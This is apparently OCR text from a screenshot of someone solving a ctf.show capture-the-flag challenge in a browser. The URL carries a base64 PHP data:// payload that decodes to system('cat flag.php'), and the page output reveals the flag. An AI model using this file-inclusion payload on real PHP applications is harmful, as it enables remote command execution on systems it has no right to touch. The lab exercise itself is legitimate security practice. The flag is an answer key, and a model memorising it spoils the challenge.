 不安全 | view-source:74250090-fd8c-4509-86b1-1e69e2143a1a.challenge.ctf.show:8080/?file=data://text/plain;base64,PD9waHAgc3lzdGVtKCdjYXQgZmxhZy5waHAnKTs=
应用 ctf go Tools Extraderの博客 Nayst-blog 教务处 Gmail
自动换行
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-16 11:10:22
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-16 11:10:30
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{f87acc5e-d18d-47bb-aeef-650b9250bef1}";
HackBar Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://74250090-fd8c-4509-86b1-1e69e2143a1a.challenge.ctf.show:8080/?file=data://text/plain;base64,PD9waHAgc3lzdGVtKCdjYXQgZmxhZy5waHAnKTs=
Enable POST ADD HEADER